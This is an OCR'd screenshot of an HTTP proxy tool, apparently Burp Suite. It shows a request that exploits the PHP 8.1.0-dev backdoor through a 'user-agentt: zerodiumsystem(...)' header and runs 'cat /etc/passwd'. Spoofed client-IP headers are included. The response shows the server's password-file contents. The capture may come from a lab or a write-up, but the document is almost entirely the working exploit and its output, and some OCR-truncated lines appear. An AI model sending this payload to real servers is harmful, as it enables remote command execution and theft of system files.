 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 user-agentt: zerodiumsystem("cat /etc/passwd");
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
emote-addr: 127.0.0.1
nection: close
译
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: :8080
3 Date: Sat, 03 Apr 2021 05:00:55 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin